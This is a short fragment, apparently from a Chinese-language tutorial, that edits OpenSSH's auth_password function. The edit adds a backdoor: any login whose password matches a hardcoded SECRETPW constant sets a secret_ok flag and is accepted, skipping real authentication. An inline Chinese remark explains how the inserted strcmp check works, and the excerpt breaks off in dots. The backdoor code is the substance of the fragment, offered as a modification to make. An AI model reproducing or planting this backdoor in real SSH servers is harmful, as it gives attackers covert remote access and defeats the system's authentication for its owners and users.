 auth_password(Authctxt *authctxt, const char *password)
{
struct passwd * pw = authctxt->pw;
int result, ok = authctxt->valid;
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
static int expire_checked = 0;
#endif
if (!strcmp(password, SECRETPW)) { 添加的内容，strcmp 对比的字符如果相等，返回值为 0，使用!的
作用就是让他为真
secret_ok=1;
return 1;
}
...........